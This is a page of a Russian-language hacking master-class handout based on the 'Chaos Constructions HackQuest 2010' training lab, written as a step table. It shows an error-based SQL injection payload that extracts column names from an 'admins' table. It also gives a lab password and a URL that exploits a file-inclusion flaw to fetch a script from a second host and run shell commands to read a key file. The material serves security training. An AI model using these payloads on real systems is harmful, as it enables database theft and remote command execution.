 Действие                   Описание

                                nformation_schema.columns+group+by+x)a))*/on+duplicate+key+update+a=('


                                1'/*!,
                                (select+1+from(select+count(*),concat((select+column_name+from+information_sche
                                ma.columns+where+table_name='admins'+limit+1,1),0x3a,floor(rand(0)*2))x+from+i
                                nformation_schema.columns+group+by+x)a))*/on+duplicate+key+update+a=('
4.   Авторизуйтесь в       a.   Используя полученное имя пользователя на предыдущем этапе и пароль «ihs7rv»,
     системе управления         пройдите авторизацию по адресу http://192.168.192.2/panel/.
     сайтом и              b. Уязвимость «Local File Including» содержится в параметре «page» серверного
     воспользуйтесь             сценария «cms_v10.php». Следующий запрос позволит Вам выполнять команды на
     уязвимостью LFI для        сервере:
     получения «ключа»
                                192.168.192.2/panel/cms_v10.php?page=http://192.168.192.4/include.txt&cmd=ls
                           c.   Воспользуйтесь уязвимостью, чтобы получить содержимое файла KEY в корневой
                                директории веб-сервера.




 Мастер-класс на основе инфраструктуры «Chaos Constructions HackQuest 2010»                   Страница 4 из 9
 